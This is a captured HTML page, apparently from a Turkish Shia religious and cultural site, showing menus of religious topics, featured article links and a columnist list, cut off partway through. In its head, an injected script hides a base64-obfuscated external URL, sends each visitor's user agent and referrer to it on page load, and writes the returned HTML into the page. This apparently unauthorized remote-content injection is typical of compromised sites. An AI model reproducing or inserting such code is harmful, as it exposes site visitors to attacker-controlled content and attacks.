

--- FILE ---
content_type: text/html
request_url: https://kevser.com.tr/ehlibeyt-/
body_size: 16927
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>EHLİBEYT KEVSER KÜLTÜR MERKEZİ</title>
<meta name="content-language" content="tr"/>
<base href="https://kevser.com.tr"/>
<meta name="description" content="Dünya'daki son gelişmelerden haberdar olun." />
<meta name="keywords" content="dünya, dünya haberleri, dünyada son dakika, dünyadanhaberleri oku, dünya basını" />
<link rel="canonical" href="http://kevser.com.tr/ehlibeyt-/" />
<meta name="robots" content="index, follow"/>
<meta http-equiv="pragma" content="no-cache"/>
<link rel="shortcut icon" href="https://kevser.com.tr/images/genel/favicon.png" />
<meta name="rating" content="All"/>
<meta name="author" content="https://kevser.com.tr" />
<meta name="copyright" content="https://kevser.com.tr" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<meta http-equiv="Refresh" content="10000" />
<link href="https://kevser.com.tr/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://kevser.com.tr/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="https://kevser.com.tr/js/fonksiyonlar.js"></script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-107906111-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-107906111-1');
</script>
<script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly9hbmFseXRpY3Nub2RlLnh5ei92ZXJpZnkucGhw'))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script> </head>
<body>


    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">

<div class="solbanner">
    <div class="solsabitbanner">
<a href="https://kevser.com.tr/advertising.php?r=3&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Kevser.jpg"/></a>    </div>
</div>



<div class="sagbanner">
    <div class="sagsabitbanner"><a href="https://kevser.com.tr/advertising.php?r=4&amp;l=http://kevser.com.tr/index1.php" target="_blank"><img src="./images/reklam/Bismillah_45.jpg"/></a></div></div>








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://kevser.com.tr/tema/SiteZstZresim.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="https://kevser.com.tr" title="ANASAYFA"><img src="https://kevser.com.tr/images/genel/kevser223_1.png" alt="KEVSER KÜLTÜR MERKEZİ" width="440" height="140" style="width:440px; height:140px;"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem-/" title="GÜNDEM "><span>GÜNDEM </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nurani-sozler/" title="NURANİ SÖZLER"><span>NURANİ SÖZLER</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-tefsir/" title="Kuran-Tefsir"><span>Kuran-Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nehcu-l-belaga/" title="Nehcü'l Belağa"><span>Nehcü'l Belağa</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sahife-i-seccadiye/" title="Sahife-i Seccadiye"><span>Sahife-i Seccadiye</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadisler/" title="Hadisler"><span>Hadisler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt-/" title="EHLİBEYT "><span>EHLİBEYT </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahkam/" title="AHKAM"><span>AHKAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit-hukumleri/" title="Taklit Hükümleri"><span>Taklit Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet-hukumleri/" title="Taharet Hükümleri"><span>Taharet Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz-hukumleri/" title="Namaz Hükümleri"><span>Namaz Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc-hukumleri/" title="Oruç Hükümleri"><span>Oruç Hükümleri</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat---humus/" title="Zekat - Humus"><span>Zekat - Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac-cihat-hukumler/" title="Hac-Cihat Hükümler"><span>Hac-Cihat Hükümler</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger-hukumler/" title="Diğer Hükümler"><span>Diğer Hükümler</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdeviyet/" title="MEHDEVİYET"><span>MEHDEVİYET</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imami-a.f-tanima/" title="İmam'ı (a.f) Tanıma"><span>İmam'ı (a.f) Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamin-a.f-zuhuru/" title="İmam'ın (a.f) Zuhuru"><span>İmam'ın (a.f) Zuhuru</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ev-ve-aile/" title="Ev ve Aile"><span>Ev ve Aile</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gencler-ve-cocuklar/" title="Gençler ve Çocuklar"><span>Gençler ve Çocuklar</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kultur-ve-toplum/" title="Kültür ve Toplum"><span>Kültür ve Toplum</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan/" title="Ahlak-İrfan"><span>Ahlak-İrfan</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kutuphane/" title="KÜTÜPHANE"><span>KÜTÜPHANE</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak/" title="Ahlak"><span>Ahlak</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="aile-ve-cocuk/" title="Aile ve Çocuk"><span>Aile ve Çocuk</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid-ve-inanc/" title="Akaid ve İnanç"><span>Akaid ve İnanç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="biyografi/" title="Biyografi"><span>Biyografi</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cocuk-kitaplari/" title="Çocuk Kitapları"><span>Çocuk Kitapları</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dua/" title="Dua"><span>Dua</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dusunce-arastirma/" title="Düşünce-Araştırma"><span>Düşünce-Araştırma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="edebiyat-ve-siir/" title="Edebiyat ve Şiir"><span>Edebiyat ve Şiir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="felsefe-ve-dusunce/" title="Felsefe ve Düşünce"><span>Felsefe ve Düşünce</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehlibeyt/" title="Ehlibeyt"><span>Ehlibeyt</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hadis/" title="Hadis"><span>Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyer-ve-tarih/" title="Siyer ve Tarih"><span>Siyer ve Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih/" title="Fıkıh"><span>Fıkıh</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tip-ve-saglik/" title="Tıp ve Sağlık"><span>Tıp ve Sağlık</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hik-ye-ve-roman/" title="Hikâye ve Roman"><span>Hikâye ve Roman</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-tefsir/" title="Kuran ve Tefsir"><span>Kuran ve Tefsir</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik-inanci/" title="Mehdilik İnancı"><span>Mehdilik İnancı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hatira-ani/" title="Hatıra-Anı"><span>Hatıra-Anı</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irfan/" title="İrfan"><span>İrfan</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imam-huseyin-a-s-ve-kerbela/" title="İmam Hüseyin (a.s) ve Kerbela  "><span>İmam Hüseyin (a.s) ve Kerbela  </span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="takvim/" title="Takvim"><span>Takvim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="e-kitap/" title="e - Kitap"><span>e - Kitap</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="diger/" title="Diğer"><span>Diğer</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="soru-cevap/" title="SORU-CEVAP"><span>SORU-CEVAP</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akaid/" title="Akaid"><span>Akaid</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhit-ve-allah-i-tanima/" title="Tevhit ve Allah'ı Tanıma"><span>Tevhit ve Allah'ı Tanıma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adalet/" title="Adalet"><span>Adalet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvvet/" title="Nübüvvet"><span>Nübüvvet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="imamet/" title="İmamet"><span>İmamet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mead/" title="Mead"><span>Mead</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="fikih-ve-ahkam/" title="Fıkıh ve Ahkam"><span>Fıkıh ve Ahkam</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taklit/" title="Taklit"><span>Taklit</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="taharet/" title="Taharet"><span>Taharet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="namaz/" title="Namaz"><span>Namaz</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="oruc/" title="Oruç"><span>Oruç</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="humus/" title="Humus"><span>Humus</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="zekat/" title="Zekat"><span>Zekat</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hac/" title="Hac"><span>Hac</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="evlilik-bosanma/" title="Evlilik-Boşanma"><span>Evlilik-Boşanma</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="irs-ve-miras/" title="Irs ve Miras"><span>Irs ve Miras</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="farkli-konular/" title="Farklı Konular"><span>Farklı Konular</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="guncel/" title="Güncel"><span>Güncel</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ahlak-irfan-tasavvuf/" title="Ahlak-İrfan-Tasavvuf"><span>Ahlak-İrfan-Tasavvuf</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muharrem/" title="Muharrem"><span>Muharrem</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="Siyaset"><span>Siyaset</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="mehdilik/" title="Mehdilik"><span>Mehdilik</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kuran-ve-hadis/" title="Kuran ve Hadis"><span>Kuran ve Hadis</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="danismanlik-egitim/" title="Danışmanlık-Eğitim"><span>Danışmanlık-Eğitim</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="psikoloji/" title="Psikoloji"><span>Psikoloji</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tarih/" title="Tarih"><span>Tarih</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ehl-i-beyt/" title="Ehl-i Beyt"><span>Ehl-i Beyt</span></a></li></ul></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="maneviyat/" title="MANEVİYAT"><span>MANEVİYAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="akait/" title="AKAİT"><span>AKAİT</span></a><ul><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="tevhid/" title="Tevhid"><span>Tevhid</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="adl/" title="Adl"><span>Adl</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="nubuvved/" title="Nübüvved"><span>Nübüvved</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="im-met/" title="İmâmet"><span>İmâmet</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ma-ad/" title="Ma'ad"><span>Ma'ad</span></a></li></ul></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 14:16 | </span><a href="/sah-fe-i-secc-diyye-nin-bakisiyla-imamet-ve-mehd-lik/4376/" title="Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”">Sahîfe-i Seccâdiyye’nin Bakışıyla “İmamet ve Mehdîlik”</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       


       <div style="border-bottom:1px solid #ccc;">
<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla">İmam Kâzım’ın (a.s) Faziletler Denizinde..</a>
</div>
</center>

<a href="/imam-k-zim-in-a-s-faziletler-denizinden-bir-damla/4371/" title="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla">
<img src="/images/haberler/t_imam-k-zim-in-a-s-faziletler-denizinden-bir-damla.jpg" width="186" class="img-rounded" height="96" alt="İmam Kâzım’ın (a.s) Faziletler Denizinden Bir Damla"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/adn-cenneti-em-ru-l-mu-min-n-ali-yi-a-s-sevenlerin-makami/4367/" title="Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a.s) Sevenlerin Makamı">Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a...</a>
</div>
</center>

<a href="/adn-cenneti-em-ru-l-mu-min-n-ali-yi-a-s-sevenlerin-makami/4367/" title="Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a.s) Sevenlerin Makamı">
<img src="/images/haberler/t_adn-cenneti-em-ru-l-mu-min-n-ali-yi-a-s-sevenlerin-makami.jpg" width="186" class="img-rounded" height="96" alt="Adn Cenneti; Emîrü’l-Mü’minîn Ali’yi (a.s) Sevenlerin Makamı"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/imam-muhammed-b-kir-in-a-s-kisiliginden-yansimalar/3311/" title="İmam Muhammed Bâkır'ın (a.s) Kişiliğinden Yansımalar">İmam Muhammed Bâkır'ın (a.s) Kişiliğinde..</a>
</div>
</center>

<a href="/imam-muhammed-b-kir-in-a-s-kisiliginden-yansimalar/3311/" title="İmam Muhammed Bâkır'ın (a.s) Kişiliğinden Yansımalar">
<img src="/images/haberler/t_imam-muhammed-b-kir-in-a-s-kisiliginden-yansimalar.jpg" width="186" class="img-rounded" height="96" alt="İmam Muhammed Bâkır'ın (a.s) Kişiliğinden Yansımalar"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/ehl-i-beyt-in-a-s-s-retinde-izzet/4354/" title="Ehl-i Beyt’in (a.s) Sîretinde İzzet">Ehl-i Beyt’in (a.s) Sîretinde İzzet</a>
</div>
</center>

<a href="/ehl-i-beyt-in-a-s-s-retinde-izzet/4354/" title="Ehl-i Beyt’in (a.s) Sîretinde İzzet">
<img src="/images/haberler/t_ehl-i-beyt-in-a-s-s-retinde-izzet.jpg" width="186" class="img-rounded" height="96" alt="Ehl-i Beyt’in (a.s) Sîretinde İzzet"/></a>

</div>

<div class="spot-haberler" style="background-color:white" onmouseover="this.style.backgroundColor='#eee'" onmouseout="this.style.backgroundColor='white'">
<center>
<div class="spot-karanlik">
<a href="/hz-fatima-tuz-zehra-nin-s-a-kutlu-dogumu/2460/" title="Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu">Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğ..</a>
</div>
</center>

<a href="/hz-fatima-tuz-zehra-nin-s-a-kutlu-dogumu/2460/" title="Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu">
<img src="/images/haberler/t_hz-fatima-tuz-zehra-nin-s-a-kutlu-dogumu.jpg" width="186" class="img-rounded" height="96" alt="Hz. Fatıma'tuz-Zehra’nın (s.a) Kutlu Doğumu"/></a>

</div>

<div class="temizle"></div>

</div> <div id="icerik">
 





  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Musa Aydın"><img src="https://kevser.com.tr/images/yazarlar/thumb_20260116130143.jpg" width="80" height="100" alt="Musa Aydın" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/musa-aydin/" title="Musa Aydın">Musa Aydın</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/musa-aydin/hz-resulullah-s-a-a-biset-ve-biz/565/" title="Hz. Resulullah (s.a.a), Biset ve Biz">  Hz. Resulullah (s.a.a), Biset ve Biz</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Ferman Kızmaz"><img src="https://kevser.com.tr/images/yazarlar/thumb_20251125150526.png" width="80" height="100" alt="Ferman Kızmaz" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/ferman-kizmaz/" title="Ferman Kızmaz">Ferman Kızmaz</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/ferman-kizmaz/temel-inanclarimiz-1/564/" title="Temel İnançlarımız - 1">  Temel İnançlarımız - 1</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-in-s-a-a-isr-ve-mirac-gecesi/563/" title="Fahrettin Güngör"><img src="https://kevser.com.tr/images/yazarlar/thumb_20220311170443.jpg" width="80" height="100" alt="Fahrettin Güngör" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fahrettin-gungor/" title="Fahrettin Güngör">Fahrettin Güngör</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fahrettin-gungor/hz-muhammed-in-s-a-a-isr-ve-mirac-gecesi/563/" title="Hz. Muhammed’in (s.a.a) İsrâ ve Miraç Gecesi">  Hz. Muhammed’in (s.a.a) İsrâ ve Miraç Gecesi</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="Hürriyet Varol"><img src="https://kevser.com.tr/images/yazarlar/thumb_20240206105335.jpg" width="80" height="100" alt="Hürriyet Varol" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/hurriyet-varol/" title="Hürriyet Varol">Hürriyet Varol</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/hurriyet-varol/iran-da-sokaklar-ne-istiyor/562/" title="İran’da Sokaklar Ne İstiyor?">  İran’da Sokaklar Ne İstiyor?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
